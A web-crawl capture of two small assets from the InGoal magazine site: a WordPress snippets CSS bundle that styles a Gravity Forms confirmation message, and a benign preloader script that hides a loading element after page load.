/*
 * InGoal Snippets CSS Bundle (exported from wp_snippets)
 * © InGoal Media, Inc.
 * Generated: 2026-01-05 00:02:25
 */

/* =========================================================
 * Snippet ID: 31 — GF format gravity forms confirmation on screen
 * ========================================================= */
.gform_confirmation_message {
    background-color: #f8f9fa; /* Light gray background */
    border: 2px solid #0073e6; /* Blue border */
    color: #333; /* Dark text color */
    padding: 15px;
    font-size: 20px;
    text-align: center;
    border-radius: 5px;
}



--- FILE ---
content_type: application/javascript
request_url: https://ingoalmag.com/wp-content/themes/InGoal/assets/js/preloader.js?ver=1.0
body_size: -264
content:
window.addEventListener('load', function () {
	var el = document.getElementById('ingoal-preloader');
	if (!el) return;

	setTimeout(function () {
		el.classList.add('is-hidden');
	}, 150);
});
